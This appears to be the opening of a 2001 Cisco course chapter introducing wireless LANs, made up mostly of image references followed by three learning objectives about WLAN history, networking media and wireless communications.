

Transcript




Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-1



Chapter 1 – Introduction to Wireless LANs Upon completion of this chapter, you will be able to perform the following tasks:




• Outline the evolution of wireless LANs • Compare and contrast various Networking media and their installation • Contextualize WLANs within the world of wireless communications
